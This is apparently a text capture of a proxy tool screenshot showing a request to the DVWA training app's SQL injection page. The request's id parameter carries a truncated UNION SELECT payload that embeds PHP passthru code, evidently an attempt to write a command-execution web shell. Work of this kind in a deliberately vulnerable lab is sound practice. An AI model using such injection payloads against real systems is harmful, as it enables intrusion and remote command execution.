 Request
Raw Params Headers Hex
GET request to /dvwa/vulnerabilities/sqli/
Type Name Value
URL id ' union select null,"<?php passthru($_G...
URL Submit Submit
Cookie security low
Cookie PHPSESSID c2d0dc53ddafef031dd4926b1be6124d
Add
Remove
Up
Down
Body encoding:
Response
Raw Headers Hex HTML Render
DVWA
View Source
Vulnerability: SQL
Injection
User ID:
Submit
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html